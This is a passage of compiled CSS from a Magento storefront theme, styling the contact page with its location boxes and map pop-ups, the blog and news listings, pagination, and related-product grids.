  margin: 0px 0px 40px 0px;
}

/* line 29, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-more-information-box .left-side-content {
  width: 50%;
  float: left;
}

/* line 33, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-more-information-box .left-side-content .information-sub-box {
  float: left;
  width: 60%;
}

/* line 37, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-more-information-box .left-side-content .information-sub-box:first-of-type {
  width: 40%;
}

/* line 41, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-more-information-box .left-side-content .information-sub-box p {
  font-family: 'titillium_webregular';
  margin: 0px 0px 0px 0px;
  color: #777777;
  font-size: 15px;
}

/* line 47, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-more-information-box .left-side-content .information-sub-box p:first-of-type {
  font-family: 'titillium_webbold';
  color: #777777;
  margin: 0px 0px 5px 0px;
}

/* line 56, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-more-information-box .right-side-content {
  width: 50%;
  float: left;
}

/* line 62, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-container {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-left: -53px;
  margin-right: -53px;
  margin-top: 40px;
}

/* line 70, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-container .location-info-box {
  margin: 10px 0px 10px 0px;
  width: 25%;
  padding: 0 65px;
}

/* line 75, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-container .location-info-box p {
  font-family: 'titillium_webregular';
  margin: 0px 0px 0px 0px;
  color: #777777;
  font-size: 14px;
  line-height: 15px;
}

/* line 82, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-container .location-info-box p:first-of-type {
  font-family: 'titillium_webbold';
  color: #777777;
  margin: 0px 0px 2px 0px;
}

/* line 89, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-container .location-info-box .show-onmap-button {
  margin: 6px 0px 0px 0px;
  border: 1px solid #6699FF;
  width: 100%;
  height: 22px;
  text-align: center;
  line-height: 19px;
  cursor: pointer;
  font-family: 'titillium_websemibold';
  font-size: 12px;
}

/* line 100, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-container .location-info-box .show-onmap-button:hover {
  text-decoration: underline;
}

/* line 107, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index #content-google-map, .contact-index-index .gm-style-iw {
  border-radius: 0px;
  text-align: center;
  width: 240px !important;
  overflow: hidden !important;
  height: unset !important;
  max-height: unset !important;
  height: auto;
  left: 0 !important;
  box-shadow: none;
  padding: 0;
}

/* line 125, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index #content-google-map .more-text#content-google-map p, .contact-index-index .gm-style-iw .more-text#content-google-map p {
  line-height: 14px !important;
}

/* line 134, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index #content-google-map p, .contact-index-index .gm-style-iw p {
  font-family: 'titillium_webregular';
  margin: 0px 0px 0px 0px;
  line-height: 16px;
}

/* line 140, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index #content-google-map .google-modal-button, .contact-index-index .gm-style-iw .google-modal-button {
  width: 170px;
  background-color: #6699FF;
  color: white;
  padding: 14px 0px;
  border: none;
  border-radius: 0px;
  cursor: pointer;
  margin: 3px auto 8px auto;
  display: block;
  height: 25px;
  line-height: 0px;
  font-family: 'titillium_webregular';
  font-size: 15px;
}

/* line 155, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index #content-google-map .google-modal-button:hover, .contact-index-index .gm-style-iw .google-modal-button:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
}

/* line 162, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .gm-style .gm-style-iw {
  text-align: center;
  box-shadow: none;
}

/* line 168, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.gm-style .gm-style-iw-t::after {
  z-index: -1;
}

/* line 173, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.gm-style-iw.gm-style-iw-c .gm-style-iw-d {
  overflow: hidden !important;
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 5, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index #store_map {
    min-height: 300px !important;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .contact-locations-container {
    margin-left: -30px;
    margin-right: -30px;
  }
  /* line 13, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .contact-locations-container .location-info-box {
    width: 30%;
    padding: 0 30px;
  }
  /* line 20, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .contact-locations-title span {
    border-bottom: 2px solid #6699FF;
    padding-bottom: 6px;
    font-family: 'titillium_webregular';
    color: #00305A;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 20px;
    padding-right: 20px;
    display: inline-block;
    line-height: 1.4;
  }
  /* line 34, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .contact-more-information-box .left-side-content {
    width: 100%;
  }
  /* line 38, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .contact-more-information-box .right-side-content {
    margin: 20px 0px 20px 0px;
    width: 100%;
  }
  /* line 45, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .contact-index-index .gm-style .gm-style-iw {
    max-width: 235px !important;
  }
  /* line 49, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .gm-style-iw.gm-style-iw-c {
    height: 140px !important;
    max-height: unset !important;
    max-width: unset !important;
  }
  /* line 53, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .gm-style-iw.gm-style-iw-c .gm-style-iw-d {
    max-height: unset !important;
    max-width: 240px !important;
  }
}

@media all and (max-width: 767px) {
  /* line 5, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index #store_map {
    min-height: 300px !important;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .contact-locations-container {
    margin-left: -80px;
    margin-right: -80px;
  }
  /* line 12, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .contact-locations-container .location-info-box {
    width: 100%;
    padding: 0 130px;
  }
  /* line 19, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .contact-locations-title span {
    border-bottom: 2px solid #6699FF;
    padding-bottom: 6px;
    font-family: 'titillium_webregular';
    color: #00305A;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 20px;
    padding-right: 20px;
    display: inline-block;
    line-height: 1.4;
  }
  /* line 33, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .contact-more-information-box .left-side-content {
    width: 100%;
  }
  /* line 36, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .contact-more-information-box .left-side-content .information-sub-box {
    width: 100%;
    margin: 0px 0px 10px 0px;
  }
  /* line 40, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .contact-more-information-box .left-side-content .information-sub-box:first-of-type {
    width: 100%;
  }
  /* line 46, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .contact-more-information-box .right-side-content {
    margin: 10px 0px 20px 0px;
    width: 100%;
  }
  /* line 52, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .gm-style-iw.gm-style-iw-c {
    height: unset !important;
    max-height: unset !important;
    max-width: 240px !important;
  }
  /* line 56, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .gm-style-iw.gm-style-iw-c .gm-style-iw-d {
    max-height: unset !important;
    max-width: 240px !important;
  }
}

/*** Homepage Feeds ***/
/* line 2, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mp-blog-rss {
  display: none !important;
}

/* line 6, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.column.main {
  transition: none !important;
}

/* line 10, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.date-box {
  width: 38px;
  height: 50px;
  line-height: 32px;
  padding: 3px;
  position: absolute;
  background: #00305A;
  top: 0;
  right: 0;
  color: #fff;
  text-align: center;
  z-index: 4;
}

/* line 22, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.date-box .date-year {
  font-size: 20px;
  font-weight: 700;
}

/* line 26, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.date-box .date-month {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
}

/* line 31, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.date-box div {
  font-weight: 500;
  line-height: 22px;
}

/* line 37, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mp-read-more {
  font-weight: 600;
}

/* line 39, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mp-read-more:hover {
  text-decoration: underline !important;
}

/*** Category ***/
/* line 49, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-category-view .post-info-wraper {
  padding: 25px 15px 10px 25px !important;
}

/* line 52, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-category-view .post-item-wraper {
  padding: 0 !important;
}

/* line 54, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-category-view .post-item-wraper:hover {
  box-shadow: 3px 3px 4px 0px rgba(0, 0, 0, 0.1);
}

/* line 59, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-category-view .sidebar.sidebar-main {
  margin-top: 0;
}

/* line 64, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.amount-items-category-page {
  display: none;
}

/*** Posts ***/
/* line 71, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .post-view-image {
  text-align: left !important;
  margin-bottom: 30px;
}

/* line 75, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .post-post_content {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 30px;
  color: #4e4e4e;
}

.mpblog-post-view .post-post_content p:first-child {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    padding-bottom: 30px;
}

.mpblog-post-view .post-post_content a:hover {
    text-decoration: underline !important;
    color: #69f;
}

.mpblog-post-view .post-post_content img {
    padding: 15px 0;
}

.mpblog-post-view .post-post_content figure {
    padding-bottom: 15px !important;
}

.mpblog-post-view .post-post_content figcaption {
    text-align: center;
    color: #0073de;
    font-size: 11px;
}

/* line 81, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .mp-post-info {
  float: none;
  margin-bottom: 30px;
}

.mp-blog-posted {
    font-style: normal;
}

.mpblog-category-view .mp-blog-posted {
    display: none;
}

/* line 85, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .post-list-content {
  padding: 0 !important;
}

/* line 88, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .page-title {
  margin-top: 40px;
  margin-bottom: 0 !important;
}

/*** News ***/
/* line 96, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.blog .page-main {
  padding-top: 0;
}

/* line 103, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog h1.page-title span, .blog h1.page-title span {
  font-family: 'titillium_webregular';
  font-size: 40px;
    font-weight: 300;
  color: #6699ff !important;
  margin: 30px 0px 30px 0px;
}

/* line 110, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog h2.mp-post-title, .blog h2.mp-post-title {
  font-weight: 700;
  margin-top: 25px !important;
}

/* line 113, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog h2.mp-post-title a, .blog h2.mp-post-title a {
  color: #0088CC !important;
  font-weight: 700;
}

/* line 118, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .list-post-tabs .post-right span, .blog .list-post-tabs .post-right span {
  font-weight: 600;
}

/* line 121, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .post-item-wraper, .blog .post-item-wraper {
  background: #f9f9f9;
  /*min-height: 395px;*/
  border: 0;
  padding: 10px 0px 10px 0px !important;
}

/* line 127, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .post-item-wraper:hover, .blog .post-item-wraper:hover {
  border: 0;
  box-shadow: 3px 3px 4px 0px rgba(0, 0, 0, 0.1);
}

@media (max-width: 991px) {
  /* line 133, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
  .sidebarblog .post-info-wraper .mp-post-meta-info, .blog .post-info-wraper .mp-post-meta-info {
    bottom: 13px !important;
  }
}

/* line 137, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss:first-child, .blog .mp-sidebar.mpcss:first-child {
  display: block;
}

/* line 140, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .date-box, .blog .date-box {
  display: none;
}

/* line 143, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .list-post-tabs a, .sidebarblog a.mp-read-more, .blog .list-post-tabs a, .blog a.mp-read-more {
  color: #6699ff !important;
}

/* line 146, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .post-info-wraper h2.mp-post-title a, .sidebarblog .about-admin h4.admin-title a, .sidebarblog .mp-post-meta-info a.mp-read-more, .sidebarblog .mp-post-info a.mp-info, .sidebarblog ul.menu-categories a.list-categories:hover, .sidebarblog .products-same-post a.product-item-link:hover, .sidebarblog a.mp-relate-link, .sidebarblog .mpblog-product-name, .blog .post-info-wraper h2.mp-post-title a, .blog .about-admin h4.admin-title a, .blog .mp-post-meta-info a.mp-read-more, .blog .mp-post-info a.mp-info, .blog ul.menu-categories a.list-categories:hover, .blog .products-same-post a.product-item-link:hover, .blog a.mp-relate-link, .blog .mpblog-product-name {
  color: #6699ff !important;
}

/* line 149, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .post-info-wraper h2.mp-post-title, .blog .post-info-wraper h2.mp-post-title {
  font-size: 22px;
}

/* line 152, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-read-more, .blog .mp-read-more {
  font-size: 13px !important;
  text-decoration: underline !important;
}

/* line 156, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .on-news, .blog .on-news {
  display: none;
}

/* line 159, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .on-blog, .blog .on-blog {
  position: static;
  margin-bottom: 20px;
  margin-top: 5px;
  font-size: 13px !important;
}

/* line 164, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .on-blog a.mp-info, .blog .on-blog a.mp-info {
  color: #777 !important;
}

/* line 166, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .on-blog a.mp-info:hover, .blog .on-blog a.mp-info:hover {
  text-decoration: underline !important;
}

/* line 170, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .on-blog .posted-in-info, .blog .on-blog .posted-in-info {
  display: none;
}

/* line 174, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .post-list-item, .blog .post-list-item {
  margin-bottom: 40px;
}

/* line 177, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss, .blog .mp-sidebar.mpcss {
  display: block;
}

/* line 179, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss .row, .blog .mp-sidebar.mpcss .row {
  display: block;
  margin-left: 0;
}

/* line 183, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss .block-content, .blog .mp-sidebar.mpcss .block-content {
  padding-left: 0;
  margin-top: 0 !important;
}

/* line 187, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss .category-item, .blog .mp-sidebar.mpcss .category-item {
  margin-bottom: 0;
  line-height: 36px;
}

/* line 190, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss .category-item:before, .blog .mp-sidebar.mpcss .category-item:before {
  content: "▶";
  font-size: 10px;
  position: relative;
  top: -2px;
  margin-right: 10px;
  text-decoration: none;
}

/* line 199, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss .category-item a:hover, .blog .mp-sidebar.mpcss .category-item a:hover {
  text-decoration: underline;
  color: #4e4e4e !important;
}

/* line 205, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss .list-categories, .blog .mp-sidebar.mpcss .list-categories {
  margin-left: 0;
}

/* line 208, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss i, .blog .mp-sidebar.mpcss i {
  display: none;
}

/* line 211, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss .block-title p, .blog .mp-sidebar.mpcss .block-title p {
  color: #00305A;
  text-transform: uppercase;
  font-weight: 600;
}

/* line 216, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss li, .blog .mp-sidebar.mpcss li {
  border-bottom: 1px solid #e2e0e0;
}

/* line 219, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss a, .blog .mp-sidebar.mpcss a {
  color: #4e4e4e;
  font-size: 16px;
}

/* line 222, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss a:hover, .blog .mp-sidebar.mpcss a:hover {
  text-decoration: underline;
}

/* line 228, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .post-image, .blog .post-image {
  text-align: center;
  width: 100%;
  display: grid;
}

/* line 233, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .post-image img, .blog .post-image img {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}

/* line 242, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.news .page-main {
  padding-top: 0;
}

/* line 247, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarnews .post-link-title, .news .post-link-title {
  color: #00305A;
}

/* line 250, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarnews .list-post-tabs a, .news .list-post-tabs a {
  color: #00305A;
}

/* line 253, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarnews .post-info a.mp-info, .news .post-info a.mp-info {
  color: #00305A;
}

/* line 256, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarnews .post-info-wraper h2.mp-post-title a, .sidebarnews .about-admin h4.admin-title a, .sidebarnews .mp-post-meta-info a.mp-read-more, .sidebarnews .mp-post-info a.mp-info, .sidebarnews ul.menu-categories a.list-categories:hover, .sidebarnews .products-same-post a.product-item-link:hover, .sidebarnews a.mp-relate-link, .sidebarnews .mpblog-product-name, .news .post-info-wraper h2.mp-post-title a, .news .about-admin h4.admin-title a, .news .mp-post-meta-info a.mp-read-more, .news .mp-post-info a.mp-info, .news ul.menu-categories a.list-categories:hover, .news .products-same-post a.product-item-link:hover, .news a.mp-relate-link, .news .mpblog-product-name {
  color: #00305A !important;
}

/* line 259, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarnews .post-info-wraper h2.mp-post-title a, .news .post-info-wraper h2.mp-post-title a {
  font-size: 22px;
}

/* line 262, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarnews .mp-sidebar .data.item.title.active a, .news .mp-sidebar .data.item.title.active a {
  border-bottom: 2px solid #00305A !important;
}

/* line 265, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarnews .on-blog, .news .on-blog {
  display: none;
}

/* line 270, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products {
  margin: 20px 0px 0px 0px;
}

/* line 273, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages {
  float: right;
  display: block;
}

/* line 277, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages .page {
  border-radius: 0px;
  border: 1px solid #00305A;
}

/* line 281, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages .page:hover {
  background: #00305A;
  color: #fff;
}

/* line 287, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages strong.page {
  background: #00305A;
}

/* line 291, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages a {
  color: #00305A;
}

/* line 294, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages a:before {
  color: #00305A;
}

/* line 299, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages .action {
  border: 1px solid #00305A;
  border-radius: 0px;
}

/* line 303, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages .action:hover {
  background: #00305A;
}

/* line 306, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages .action:hover:before {
  color: #fff;
}

/* line 311, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages .action:before {
  color: #00305A;
}

/* line 316, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages > .label {
  position: initial;
  height: inherit;
  width: inherit;
  margin: 0px 10px 0px 5px;
  font-family: 'titillium_webextralight';
  color: #C8C8C8;
  font-size: 15px;
}

/* line 327, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .limiter {
  margin-right: 10px;
  margin-left: 30px;
}

/* line 331, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .limiter .label {
  font-family: 'titillium_webregular';
  color: #8D8D8D;
  font-size: 15px;
}

/* line 338, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products select {
  border-radius: 0px;
  border: 1px solid #B6B6B6;
  color: #7F7F7F;
}

/* line 345, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
body .post-list-content .limiter {
  display: none !important;
}

/*** POSTS ***/
/* News */
/* line 354, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
body.news .mp-post-info {
  position: static;
}

/* Blog */
/* line 363, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebar .mpblog-search input {
  border: 1px solid #cecece !important;
}

/* line 370, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
body.blog .mp-post-info {
  position: static;
}

/* line 372, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
body.blog .mp-post-info .mp-info {
  color: #6699ff !important;
}

/* line 374, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
body.blog .mp-post-info .mp-info:hover {
  text-decoration: underline !important;
}

/* line 383, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .block-blog-related .product-item-photo {
  border: 0;
}

/* line 386, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .block-blog-related h2 {
  color: #00305A;
  font-weight: 600;
}

/* line 391, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .block-blog-related .product-item:hover {
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
}

/* line 396, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .block-blog-related .product-item:hover .actions a {
  width: 120px;
  background-color: #3f9bf7;
  margin: auto auto;
  padding: 5px 10px 5px 10px;
  border: 1px solid #3f9bf7;
  color: #fff !important;
}

/* line 411, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.list-post-tabs .post-right span {
  font-weight: 600;
  overflow: hidden;
  text-overflow: ellipsis !important;
  -webkit-line-clamp: 2 !important;
  display: -webkit-box !important;
  -webkit-box-orient: vertical !important;
  white-space: inherit !important;
}

/* line 421, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content .pages .items .item .page {
  border: 0 !important;
}

/* line 425, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content .pages .items .item.current .page,
.pages strong.page {
  background: #00305A !important;
  border: 0 !important;
}

/* line 431, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.pages .action {
  border-radius: 0 !important;
  border: 0 !important;
}

/* line 434, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.pages .action:hover {
  background: #00305A !important;
}

/* line 439, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.pages a.page,
.pages a.page:visited {
  color: #00305A !important;
}

/* line 444, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.pages a.page:hover {
  background: #00305A !important;
  color: #fff !important;
}

/* line 451, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item {
  min-height: 250px;
}

/* line 454, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .actions-primary {
  width: 120px;
  background-color: #fff;
  margin: auto auto;
  padding: 5px 10px 5px 10px;
  border: 1px solid #3F9BF7;
}

/* line 461, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .actions-primary a {
  color: #3F9BF7;
}

/* line 464, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .actions-primary:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
}

/* line 467, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .actions-primary:hover a {
  text-decoration: none;
}

/* line 473, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item:hover {
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
}

/* line 478, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item:hover .actions-primary {
  width: 120px;
  background-color: #3f9bf7;
  margin: auto auto;
  padding: 5px 10px 5px 10px;
  border: 1px solid #3f9bf7;
}

/* line 485, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item:hover .actions-primary a {
  color: #fff;
}

/* line 491, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .product-item-details {
  position: relative !important;
  min-height: 140px;
}

/* line 495, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .product-item-details .product-sku {
  margin: 0px 0px 7px 0px;
}

/* line 501, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .product-item-details .product-item-name a:hover {
  text-decoration: none;
}

/* line 508, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .product-item-inner {
  width: 100%;
  text-align: center;
  flex: 1;
  align-items: end;
}

/* line 517, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .product-item-info .main-product-item-link {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}

/* line 529, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .product-item-photo {
  border: none;
}

/* line 532, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .product-item-photo .product-label {
